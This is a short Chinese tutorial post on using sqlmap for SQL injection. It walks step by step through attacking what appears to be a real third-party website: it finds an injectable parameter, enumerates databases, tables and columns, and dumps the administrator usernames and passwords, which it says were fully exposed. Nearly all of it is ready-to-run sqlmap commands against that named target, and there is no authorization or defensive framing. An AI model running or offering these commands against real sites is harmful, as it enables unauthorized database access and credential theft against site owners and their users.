首页 > 代码库 > sqlmap的使用

sqlmap的使用

用sqlmap进行注入



1、用扫描工具可以扫出注入点这里我用一个注入点进行说明。

sqlamp.py -u “http://www.gaoneng.com/product.php?cid=71”

可以看出此处存在sql注入漏洞。



2、

sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

--dbs 可以跑出存在的数据库名



然后可以跑gaoneng数据库中的表

Sqlmap.py -u”http://www.gaoneng.com/product.php?cid=71” -D gaoneng --tables



既然已经爆出数据库里的表,那就可以爆出表中的字段



Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin --columns

可以看到这个表中存在我们需要的字段,密码与用户名

Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin -C username,password --dump

由此这个网站的管理员密码与用户名已被完全爆出。

sqlmap的使用

声明:以上内容来自用户投稿及互联网公开渠道收集整理发布,本网站不拥有所有权,未作人工编辑处理,也不承担相关法律责任,若内容有误或涉及侵权可进行投诉: 投诉/举报 工作人员会在5个工作日内联系你,一经查实,本站将立刻删除涉嫌侵权内容。